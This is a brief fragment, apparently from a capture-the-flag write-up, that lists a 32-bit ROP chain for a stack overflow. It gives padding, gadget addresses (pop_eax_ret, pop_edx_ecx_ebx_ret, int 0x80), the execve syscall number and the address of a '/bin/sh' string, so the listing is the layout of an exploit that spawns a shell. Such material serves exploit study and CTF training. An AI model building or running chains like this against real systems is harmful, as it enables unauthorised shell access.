 int_0×80_addr
0×08049421
/bin/sh
0×080BE408(字符串地址)
0×0
0×0
pop_edx_ecx_ebx_ret addr
0×0806eb90
0×b
pop_eax_ret addr
0×080bb196
AAAAAAAAAAAA...
stack overflow